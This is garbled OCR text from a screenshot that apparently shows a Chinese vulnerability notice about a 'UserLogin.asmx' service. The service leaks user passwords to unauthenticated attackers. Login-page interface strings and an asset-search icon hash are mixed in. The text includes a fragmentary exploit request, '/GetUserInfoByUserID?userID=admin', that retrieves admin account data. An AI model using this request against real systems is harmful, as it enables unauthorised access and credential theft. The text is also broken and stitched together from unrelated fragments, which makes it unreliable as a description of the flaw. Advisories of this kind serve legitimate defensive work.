
bUserLogin.asmx 接口存在信息泄露漏洞，未经身份攻击者
用户名/手机号/邮箱
账户密码信息，登录后台，导致系统处于极不安全的状态。
登录密码
找回密码
|
免密登录
记住登录
登录
社交账号登录
474455751"
||
 icon_hash=
"702238928"
)
in.
asmx
/GetUserInfoByUserID?userID=admin HTTP/
1
.
1
ate